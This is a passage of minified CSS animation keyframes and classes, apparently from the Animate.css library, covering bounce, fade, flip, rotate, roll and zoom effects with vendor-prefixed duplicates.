bounceInUp{0%,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(0,3000px,0);transform:translate3d(0,3000px,0)}60%{opacity:1;-webkit-transform:translate3d(0,-20px,0);transform:translate3d(0,-20px,0)}75%{-webkit-transform:translate3d(0,10px,0);transform:translate3d(0,10px,0)}90%{-webkit-transform:translate3d(0,-5px,0);transform:translate3d(0,-5px,0)}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}.bounceInUp{-webkit-animation-name:bounceInUp;animation-name:bounceInUp}@-webkit-keyframes bounceOut{20%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}50%,55%{opacity:1;-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}to{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}}@keyframes bounceOut{20%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}50%,55%{opacity:1;-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}to{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}}.bounceOut{-webkit-animation-name:bounceOut;animation-name:bounceOut}@-webkit-keyframes bounceOutDown{20%{-webkit-transform:translate3d(0,10px,0);transform:translate3d(0,10px,0)}40%,45%{opacity:1;-webkit-transform:translate3d(0,-20px,0);transform:translate3d(0,-20px,0)}to{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}}@keyframes bounceOutDown{20%{-webkit-transform:translate3d(0,10px,0);transform:translate3d(0,10px,0)}40%,45%{opacity:1;-webkit-transform:translate3d(0,-20px,0);transform:translate3d(0,-20px,0)}to{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}}.bounceOutDown{-webkit-animation-name:bounceOutDown;animation-name:bounceOutDown}@-webkit-keyframes bounceOutLeft{20%{opacity:1;-webkit-transform:translate3d(20px,0,0);transform:translate3d(20px,0,0)}to{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}}@keyframes bounceOutLeft{20%{opacity:1;-webkit-transform:translate3d(20px,0,0);transform:translate3d(20px,0,0)}to{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}}.bounceOutLeft{-webkit-animation-name:bounceOutLeft;animation-name:bounceOutLeft}@-webkit-keyframes bounceOutRight{20%{opacity:1;-webkit-transform:translate3d(-20px,0,0);transform:translate3d(-20px,0,0)}to{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}}@keyframes bounceOutRight{20%{opacity:1;-webkit-transform:translate3d(-20px,0,0);transform:translate3d(-20px,0,0)}to{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}}.bounceOutRight{-webkit-animation-name:bounceOutRight;animation-name:bounceOutRight}@-webkit-keyframes bounceOutUp{20%{-webkit-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}40%,45%{opacity:1;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0)}to{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}}@keyframes bounceOutUp{20%{-webkit-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}40%,45%{opacity:1;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0)}to{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}}.bounceOutUp{-webkit-animation-name:bounceOutUp;animation-name:bounceOutUp}@-webkit-keyframes fadeIn{0%{opacity:0}to{opacity:1}}@keyframes fadeIn{0%{opacity:0}to{opacity:1}}.fadeIn{-webkit-animation-name:fadeIn;animation-name:fadeIn}@-webkit-keyframes fadeInDown{0%{opacity:0;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}to{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInDown{0%{opacity:0;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}to{opacity:1;-webkit-transform:none;transform:none}}.fadeInDown{-webkit-animation-name:fadeInDown;animation-name:fadeInDown}@-webkit-keyframes fadeInDownBig{0%{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}to{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInDownBig{0%{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}to{opacity:1;-webkit-transform:none;transform:none}}.fadeInDownBig{-webkit-animation-name:fadeInDownBig;animation-name:fadeInDownBig}@-webkit-keyframes fadeInLeft{0%{opacity:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}to{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInLeft{0%{opacity:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}to{opacity:1;-webkit-transform:none;transform:none}}.fadeInLeft{-webkit-animation-name:fadeInLeft;animation-name:fadeInLeft}@-webkit-keyframes fadeInLeftBig{0%{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}to{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInLeftBig{0%{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}to{opacity:1;-webkit-transform:none;transform:none}}.fadeInLeftBig{-webkit-animation-name:fadeInLeftBig;animation-name:fadeInLeftBig}@-webkit-keyframes fadeInRight{0%{opacity:0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}to{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInRight{0%{opacity:0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}to{opacity:1;-webkit-transform:none;transform:none}}.fadeInRight{-webkit-animation-name:fadeInRight;animation-name:fadeInRight}@-webkit-keyframes fadeInRightBig{0%{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}to{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInRightBig{0%{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}to{opacity:1;-webkit-transform:none;transform:none}}.fadeInRightBig{-webkit-animation-name:fadeInRightBig;animation-name:fadeInRightBig}@-webkit-keyframes fadeInUp{0%{opacity:0;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}to{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInUp{0%{opacity:0;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}to{opacity:1;-webkit-transform:none;transform:none}}.fadeInUp{-webkit-animation-name:fadeInUp;animation-name:fadeInUp}@-webkit-keyframes fadeInUpBig{0%{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}to{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInUpBig{0%{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}to{opacity:1;-webkit-transform:none;transform:none}}.fadeInUpBig{-webkit-animation-name:fadeInUpBig;animation-name:fadeInUpBig}@-webkit-keyframes fadeOut{0%{opacity:1}to{opacity:0}}@keyframes fadeOut{0%{opacity:1}to{opacity:0}}.fadeOut{-webkit-animation-name:fadeOut;animation-name:fadeOut}@-webkit-keyframes fadeOutDown{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}}@keyframes fadeOutDown{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}}.fadeOutDown{-webkit-animation-name:fadeOutDown;animation-name:fadeOutDown}@-webkit-keyframes fadeOutDownBig{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}}@keyframes fadeOutDownBig{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}}.fadeOutDownBig{-webkit-animation-name:fadeOutDownBig;animation-name:fadeOutDownBig}@-webkit-keyframes fadeOutLeft{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}}@keyframes fadeOutLeft{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}}.fadeOutLeft{-webkit-animation-name:fadeOutLeft;animation-name:fadeOutLeft}@-webkit-keyframes fadeOutLeftBig{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}}@keyframes fadeOutLeftBig{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}}.fadeOutLeftBig{-webkit-animation-name:fadeOutLeftBig;animation-name:fadeOutLeftBig}@-webkit-keyframes fadeOutRight{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}}@keyframes fadeOutRight{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}}.fadeOutRight{-webkit-animation-name:fadeOutRight;animation-name:fadeOutRight}@-webkit-keyframes fadeOutRightBig{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}}@keyframes fadeOutRightBig{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}}.fadeOutRightBig{-webkit-animation-name:fadeOutRightBig;animation-name:fadeOutRightBig}@-webkit-keyframes fadeOutUp{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}}@keyframes fadeOutUp{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}}.fadeOutUp{-webkit-animation-name:fadeOutUp;animation-name:fadeOutUp}@-webkit-keyframes fadeOutUpBig{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}}@keyframes fadeOutUpBig{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}}.fadeOutUpBig{-webkit-animation-name:fadeOutUpBig;animation-name:fadeOutUpBig}@-webkit-keyframes flip{0%{-webkit-transform:perspective(400px) rotateY(-1turn);transform:perspective(400px) rotateY(-1turn)}0%,40%{-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}40%{-webkit-transform:perspective(400px) translateZ(150px) rotateY(-190deg);transform:perspective(400px) translateZ(150px) rotateY(-190deg)}50%{-webkit-transform:perspective(400px) translateZ(150px) rotateY(-170deg);transform:perspective(400px) translateZ(150px) rotateY(-170deg)}50%,80%{-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}80%{-webkit-transform:perspective(400px) scale3d(.95,.95,.95);transform:perspective(400px) scale3d(.95,.95,.95)}to{-webkit-transform:perspective(400px);transform:perspective(400px);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}}@keyframes flip{0%{-webkit-transform:perspective(400px) rotateY(-1turn);transform:perspective(400px) rotateY(-1turn)}0%,40%{-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}40%{-webkit-transform:perspective(400px) translateZ(150px) rotateY(-190deg);transform:perspective(400px) translateZ(150px) rotateY(-190deg)}50%{-webkit-transform:perspective(400px) translateZ(150px) rotateY(-170deg);transform:perspective(400px) translateZ(150px) rotateY(-170deg)}50%,80%{-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}80%{-webkit-transform:perspective(400px) scale3d(.95,.95,.95);transform:perspective(400px) scale3d(.95,.95,.95)}to{-webkit-transform:perspective(400px);transform:perspective(400px);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}}.animated.flip{-webkit-backface-visibility:visible;backface-visibility:visible;-webkit-animation-name:flip;animation-name:flip}@-webkit-keyframes flipInX{0%{-webkit-transform:perspective(400px) rotateX(90deg);transform:perspective(400px) rotateX(90deg);opacity:0}0%,40%{-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}40%{-webkit-transform:perspective(400px) rotateX(-20deg);transform:perspective(400px) rotateX(-20deg)}60%{-webkit-transform:perspective(400px) rotateX(10deg);transform:perspective(400px) rotateX(10deg);opacity:1}80%{-webkit-transform:perspective(400px) rotateX(-5deg);transform:perspective(400px) rotateX(-5deg)}to{-webkit-transform:perspective(400px);transform:perspective(400px)}}@keyframes flipInX{0%{-webkit-transform:perspective(400px) rotateX(90deg);transform:perspective(400px) rotateX(90deg);opacity:0}0%,40%{-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}40%{-webkit-transform:perspective(400px) rotateX(-20deg);transform:perspective(400px) rotateX(-20deg)}60%{-webkit-transform:perspective(400px) rotateX(10deg);transform:perspective(400px) rotateX(10deg);opacity:1}80%{-webkit-transform:perspective(400px) rotateX(-5deg);transform:perspective(400px) rotateX(-5deg)}to{-webkit-transform:perspective(400px);transform:perspective(400px)}}.flipInX{-webkit-backface-visibility:visible!important;backface-visibility:visible!important;-webkit-animation-name:flipInX;animation-name:flipInX}@-webkit-keyframes flipInY{0%{-webkit-transform:perspective(400px) rotateY(90deg);transform:perspective(400px) rotateY(90deg);opacity:0}0%,40%{-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}40%{-webkit-transform:perspective(400px) rotateY(-20deg);transform:perspective(400px) rotateY(-20deg)}60%{-webkit-transform:perspective(400px) rotateY(10deg);transform:perspective(400px) rotateY(10deg);opacity:1}80%{-webkit-transform:perspective(400px) rotateY(-5deg);transform:perspective(400px) rotateY(-5deg)}to{-webkit-transform:perspective(400px);transform:perspective(400px)}}@keyframes flipInY{0%{-webkit-transform:perspective(400px) rotateY(90deg);transform:perspective(400px) rotateY(90deg);opacity:0}0%,40%{-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}40%{-webkit-transform:perspective(400px) rotateY(-20deg);transform:perspective(400px) rotateY(-20deg)}60%{-webkit-transform:perspective(400px) rotateY(10deg);transform:perspective(400px) rotateY(10deg);opacity:1}80%{-webkit-transform:perspective(400px) rotateY(-5deg);transform:perspective(400px) rotateY(-5deg)}to{-webkit-transform:perspective(400px);transform:perspective(400px)}}.flipInY{-webkit-backface-visibility:visible!important;backface-visibility:visible!important;-webkit-animation-name:flipInY;animation-name:flipInY}@-webkit-keyframes flipOutX{0%{-webkit-transform:perspective(400px);transform:perspective(400px)}30%{-webkit-transform:perspective(400px) rotateX(-20deg);transform:perspective(400px) rotateX(-20deg);opacity:1}to{-webkit-transform:perspective(400px) rotateX(90deg);transform:perspective(400px) rotateX(90deg);opacity:0}}@keyframes flipOutX{0%{-webkit-transform:perspective(400px);transform:perspective(400px)}30%{-webkit-transform:perspective(400px) rotateX(-20deg);transform:perspective(400px) rotateX(-20deg);opacity:1}to{-webkit-transform:perspective(400px) rotateX(90deg);transform:perspective(400px) rotateX(90deg);opacity:0}}.flipOutX{-webkit-animation-name:flipOutX;animation-name:flipOutX;-webkit-backface-visibility:visible!important;backface-visibility:visible!important}@-webkit-keyframes flipOutY{0%{-webkit-transform:perspective(400px);transform:perspective(400px)}30%{-webkit-transform:perspective(400px) rotateY(-15deg);transform:perspective(400px) rotateY(-15deg);opacity:1}to{-webkit-transform:perspective(400px) rotateY(90deg);transform:perspective(400px) rotateY(90deg);opacity:0}}@keyframes flipOutY{0%{-webkit-transform:perspective(400px);transform:perspective(400px)}30%{-webkit-transform:perspective(400px) rotateY(-15deg);transform:perspective(400px) rotateY(-15deg);opacity:1}to{-webkit-transform:perspective(400px) rotateY(90deg);transform:perspective(400px) rotateY(90deg);opacity:0}}.flipOutY{-webkit-backface-visibility:visible!important;backface-visibility:visible!important;-webkit-animation-name:flipOutY;animation-name:flipOutY}@-webkit-keyframes lightSpeedIn{0%{-webkit-transform:translate3d(100%,0,0) skewX(-30deg);transform:translate3d(100%,0,0) skewX(-30deg);opacity:0}60%{-webkit-transform:skewX(20deg);transform:skewX(20deg)}60%,80%{opacity:1}80%{-webkit-transform:skewX(-5deg);transform:skewX(-5deg)}to{-webkit-transform:none;transform:none;opacity:1}}@keyframes lightSpeedIn{0%{-webkit-transform:translate3d(100%,0,0) skewX(-30deg);transform:translate3d(100%,0,0) skewX(-30deg);opacity:0}60%{-webkit-transform:skewX(20deg);transform:skewX(20deg)}60%,80%{opacity:1}80%{-webkit-transform:skewX(-5deg);transform:skewX(-5deg)}to{-webkit-transform:none;transform:none;opacity:1}}.lightSpeedIn{-webkit-animation-name:lightSpeedIn;animation-name:lightSpeedIn;-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}@-webkit-keyframes lightSpeedOut{0%{opacity:1}to{-webkit-transform:translate3d(100%,0,0) skewX(30deg);transform:translate3d(100%,0,0) skewX(30deg);opacity:0}}@keyframes lightSpeedOut{0%{opacity:1}to{-webkit-transform:translate3d(100%,0,0) skewX(30deg);transform:translate3d(100%,0,0) skewX(30deg);opacity:0}}.lightSpeedOut{-webkit-animation-name:lightSpeedOut;animation-name:lightSpeedOut;-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}@-webkit-keyframes rotateIn{0%{transform-origin:center;-webkit-transform:rotate(-200deg);transform:rotate(-200deg);opacity:0}0%,to{-webkit-transform-origin:center}to{transform-origin:center;-webkit-transform:none;transform:none;opacity:1}}@keyframes rotateIn{0%{transform-origin:center;-webkit-transform:rotate(-200deg);transform:rotate(-200deg);opacity:0}0%,to{-webkit-transform-origin:center}to{transform-origin:center;-webkit-transform:none;transform:none;opacity:1}}.rotateIn{-webkit-animation-name:rotateIn;animation-name:rotateIn}@-webkit-keyframes rotateInDownLeft{0%{transform-origin:left bottom;-webkit-transform:rotate(-45deg);transform:rotate(-45deg);opacity:0}0%,to{-webkit-transform-origin:left bottom}to{transform-origin:left bottom;-webkit-transform:none;transform:none;opacity:1}}@keyframes rotateInDownLeft{0%{transform-origin:left bottom;-webkit-transform:rotate(-45deg);transform:rotate(-45deg);opacity:0}0%,to{-webkit-transform-origin:left bottom}to{transform-origin:left bottom;-webkit-transform:none;transform:none;opacity:1}}.rotateInDownLeft{-webkit-animation-name:rotateInDownLeft;animation-name:rotateInDownLeft}@-webkit-keyframes rotateInDownRight{0%{transform-origin:right bottom;-webkit-transform:rotate(45deg);transform:rotate(45deg);opacity:0}0%,to{-webkit-transform-origin:right bottom}to{transform-origin:right bottom;-webkit-transform:none;transform:none;opacity:1}}@keyframes rotateInDownRight{0%{transform-origin:right bottom;-webkit-transform:rotate(45deg);transform:rotate(45deg);opacity:0}0%,to{-webkit-transform-origin:right bottom}to{transform-origin:right bottom;-webkit-transform:none;transform:none;opacity:1}}.rotateInDownRight{-webkit-animation-name:rotateInDownRight;animation-name:rotateInDownRight}@-webkit-keyframes rotateInUpLeft{0%{transform-origin:left bottom;-webkit-transform:rotate(45deg);transform:rotate(45deg);opacity:0}0%,to{-webkit-transform-origin:left bottom}to{transform-origin:left bottom;-webkit-transform:none;transform:none;opacity:1}}@keyframes rotateInUpLeft{0%{transform-origin:left bottom;-webkit-transform:rotate(45deg);transform:rotate(45deg);opacity:0}0%,to{-webkit-transform-origin:left bottom}to{transform-origin:left bottom;-webkit-transform:none;transform:none;opacity:1}}.rotateInUpLeft{-webkit-animation-name:rotateInUpLeft;animation-name:rotateInUpLeft}@-webkit-keyframes rotateInUpRight{0%{transform-origin:right bottom;-webkit-transform:rotate(-90deg);transform:rotate(-90deg);opacity:0}0%,to{-webkit-transform-origin:right bottom}to{transform-origin:right bottom;-webkit-transform:none;transform:none;opacity:1}}@keyframes rotateInUpRight{0%{transform-origin:right bottom;-webkit-transform:rotate(-90deg);transform:rotate(-90deg);opacity:0}0%,to{-webkit-transform-origin:right bottom}to{transform-origin:right bottom;-webkit-transform:none;transform:none;opacity:1}}.rotateInUpRight{-webkit-animation-name:rotateInUpRight;animation-name:rotateInUpRight}@-webkit-keyframes rotateOut{0%{transform-origin:center;opacity:1}0%,to{-webkit-transform-origin:center}to{transform-origin:center;-webkit-transform:rotate(200deg);transform:rotate(200deg);opacity:0}}@keyframes rotateOut{0%{transform-origin:center;opacity:1}0%,to{-webkit-transform-origin:center}to{transform-origin:center;-webkit-transform:rotate(200deg);transform:rotate(200deg);opacity:0}}.rotateOut{-webkit-animation-name:rotateOut;animation-name:rotateOut}@-webkit-keyframes rotateOutDownLeft{0%{transform-origin:left bottom;opacity:1}0%,to{-webkit-transform-origin:left bottom}to{transform-origin:left bottom;-webkit-transform:rotate(45deg);transform:rotate(45deg);opacity:0}}@keyframes rotateOutDownLeft{0%{transform-origin:left bottom;opacity:1}0%,to{-webkit-transform-origin:left bottom}to{transform-origin:left bottom;-webkit-transform:rotate(45deg);transform:rotate(45deg);opacity:0}}.rotateOutDownLeft{-webkit-animation-name:rotateOutDownLeft;animation-name:rotateOutDownLeft}@-webkit-keyframes rotateOutDownRight{0%{transform-origin:right bottom;opacity:1}0%,to{-webkit-transform-origin:right bottom}to{transform-origin:right bottom;-webkit-transform:rotate(-45deg);transform:rotate(-45deg);opacity:0}}@keyframes rotateOutDownRight{0%{transform-origin:right bottom;opacity:1}0%,to{-webkit-transform-origin:right bottom}to{transform-origin:right bottom;-webkit-transform:rotate(-45deg);transform:rotate(-45deg);opacity:0}}.rotateOutDownRight{-webkit-animation-name:rotateOutDownRight;animation-name:rotateOutDownRight}@-webkit-keyframes rotateOutUpLeft{0%{transform-origin:left bottom;opacity:1}0%,to{-webkit-transform-origin:left bottom}to{transform-origin:left bottom;-webkit-transform:rotate(-45deg);transform:rotate(-45deg);opacity:0}}@keyframes rotateOutUpLeft{0%{transform-origin:left bottom;opacity:1}0%,to{-webkit-transform-origin:left bottom}to{transform-origin:left bottom;-webkit-transform:rotate(-45deg);transform:rotate(-45deg);opacity:0}}.rotateOutUpLeft{-webkit-animation-name:rotateOutUpLeft;animation-name:rotateOutUpLeft}@-webkit-keyframes rotateOutUpRight{0%{transform-origin:right bottom;opacity:1}0%,to{-webkit-transform-origin:right bottom}to{transform-origin:right bottom;-webkit-transform:rotate(90deg);transform:rotate(90deg);opacity:0}}@keyframes rotateOutUpRight{0%{transform-origin:right bottom;opacity:1}0%,to{-webkit-transform-origin:right bottom}to{transform-origin:right bottom;-webkit-transform:rotate(90deg);transform:rotate(90deg);opacity:0}}.rotateOutUpRight{-webkit-animation-name:rotateOutUpRight;animation-name:rotateOutUpRight}@-webkit-keyframes hinge{0%{transform-origin:top left}0%,20%,60%{-webkit-transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}20%,60%{-webkit-transform:rotate(80deg);transform:rotate(80deg);transform-origin:top left}40%,80%{-webkit-transform:rotate(60deg);transform:rotate(60deg);-webkit-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;opacity:1}to{-webkit-transform:translate3d(0,700px,0);transform:translate3d(0,700px,0);opacity:0}}@keyframes hinge{0%{transform-origin:top left}0%,20%,60%{-webkit-transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}20%,60%{-webkit-transform:rotate(80deg);transform:rotate(80deg);transform-origin:top left}40%,80%{-webkit-transform:rotate(60deg);transform:rotate(60deg);-webkit-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;opacity:1}to{-webkit-transform:translate3d(0,700px,0);transform:translate3d(0,700px,0);opacity:0}}.hinge{-webkit-animation-name:hinge;animation-name:hinge}@-webkit-keyframes rollIn{0%{opacity:0;-webkit-transform:translate3d(-100%,0,0) rotate(-120deg);transform:translate3d(-100%,0,0) rotate(-120deg)}to{opacity:1;-webkit-transform:none;transform:none}}@keyframes rollIn{0%{opacity:0;-webkit-transform:translate3d(-100%,0,0) rotate(-120deg);transform:translate3d(-100%,0,0) rotate(-120deg)}to{opacity:1;-webkit-transform:none;transform:none}}.rollIn{-webkit-animation-name:rollIn;animation-name:rollIn}@-webkit-keyframes rollOut{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(100%,0,0) rotate(120deg);transform:translate3d(100%,0,0) rotate(120deg)}}@keyframes rollOut{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(100%,0,0) rotate(120deg);transform:translate3d(100%,0,0) rotate(120deg)}}.rollOut{-webkit-animation-name:rollOut;animation-name:rollOut}@-webkit-keyframes zoomIn{0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}50%{opacity:1}}@keyframes zoomIn{0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}50%{opacity:1}}.zoomIn{-webkit-animation-name:zoomIn;animation-name:zoomIn}@-webkit-keyframes zoomInDown{0%{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,-1000px,0);transform:scale3d(.1,.1,.1) translate3d(0,-1000px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,60px,0);transform:scale3d(.475,.475,.475) translate3d(0,60px,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}@keyframes zoomInDown{0%{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,-1000px,0);transform:scale3d(.1,.1,.1) translate3d(0,-1000px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,60px,0);transform:scale3d(.475,.475,.475) translate3d(0,60px,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}.zoomInDown{-webkit-animation-name:zoomInDown;animation-name:zoomInDown}@-webkit-keyframes zoomInLeft{0%{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(-1000px,0,0);transform:scale3d(.1,.1,.1) translate3d(-1000px,0,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(10px,0,0);transform:scale3d(.475,.475,.475) translate3d(10px,0,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}@keyframes zoomInLeft{0%{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(-1000px,0,0);transform:scale3d(.1,.1,.1) translate3d(-1000px,0,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(10px,0,0);transform:scale3d(.475,.475,.475) translate3d(10px,0,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}.zoomInLeft{-webkit-animation-name:zoomInLeft;animation-name:zoomInLeft}@-webkit-keyframes zoomInRight{0%{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(1000px,0,0);transform:scale3d(.1,.1,.1) translate3d(1000px,0,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(-10px,0,0);transform:scale3d(.475,.475,.475) translate3d(-10px,0,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}@keyframes zoomInRight{0%{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(1000px,0,0);transform:scale3d(.1,.1,.1) translate3d(1000px,0,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(-10px,0,0);transform:scale3d(.475,.475,.475) translate3d(-10px,0,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}.zoomInRight{-webkit-animation-name:zoomInRight;animation-name:zoomInRight}@-webkit-keyframes zoomInUp{0%{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,1000px,0);transform:scale3d(.1,.1,.1) translate3d(0,1000px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}@keyframes zoomInUp{0%{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,1000px,0);transform:scale3d(.1,.1,.1) translate3d(0,1000px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);transform:scale3d(.475,.475,.475) 